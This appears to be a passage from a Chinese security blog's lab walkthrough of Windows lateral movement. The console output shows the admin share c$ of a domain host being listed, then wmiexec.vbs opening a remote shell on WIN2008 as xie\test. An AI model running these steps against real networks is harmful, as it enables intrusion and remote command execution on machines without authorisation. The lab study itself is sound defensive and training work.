 C:\Windows\system32>dir \\win2008.xie.com\c$
 Volume in drive \\win2008.xie.com\c$ has no label.
 Volume Serial Number is 8A20-9382
 Directory of \\win2008.xie.com\c$
2019/01/14  09:27    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/12/14  23:37    <DIR>          Program Files
2019/12/14  23:37    <DIR>          Program Files (x86)
2019/12/15  00:04    <DIR>          test
2019/12/15  00:04                 0 test.txt.txt
2020/03/12  19:13    <DIR>          Users
2019/12/14  23:40    <DIR>          Windows
               1 File(s)              0 bytes
               7 Dir(s)  31,682,531,328 bytes free
C:\Windows\system32>cd /d c:/users/hack/desktop/
c:\Users\hack\Desktop>cscript wmiexec.vbs /shell Win2008
Microsoft (R) Windows Script Host Version 5.8
版权所有(C) Microsoft Corporation 1996-2001。保留所有权利。
WMIEXEC : Target -> Win2008
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
xie\test
C:\Windows\system32>hostname
WIN2008
https://blog.csdn.net/qq_36119192